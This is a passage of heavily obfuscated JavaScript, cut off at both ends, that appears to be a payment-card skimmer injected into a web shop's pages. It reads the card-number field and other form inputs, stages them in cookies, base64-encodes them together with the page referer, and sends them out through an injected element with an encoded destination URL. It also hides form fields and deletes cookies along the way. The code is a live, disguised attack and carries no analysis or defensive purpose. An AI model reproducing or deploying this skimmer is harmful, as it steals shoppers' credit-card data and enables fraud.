_0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var 